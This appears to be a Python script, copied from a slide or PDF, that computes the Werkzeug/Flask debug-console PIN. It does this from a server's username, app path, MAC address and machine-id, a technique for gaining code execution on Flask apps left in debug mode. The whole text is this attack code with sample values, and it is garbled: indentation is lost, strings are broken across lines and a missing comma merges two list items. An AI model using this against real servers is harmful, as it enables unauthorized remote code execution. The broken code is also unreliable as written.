 2.7版本
import hashlib
from itertools import chain
probably_public_bits = [
'root'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__,
'__name__'))
'/opt/Python/flaskdebug/lib/python2.7/site-
packages/flask/app.pyc' # getattr(mod, '__file__', None)
]
private_bits = [
'2482658870020',# str(uuid.getnode()),
/sys/class/net/ens33/address
'b7471d41202f4da392a4743b37ea3b692f398f6cfbb37a79
1835750ea6a212b66c360b696c2479883c0ae14408e02c6
1'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size,
'0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
橙子科技工作室
14:07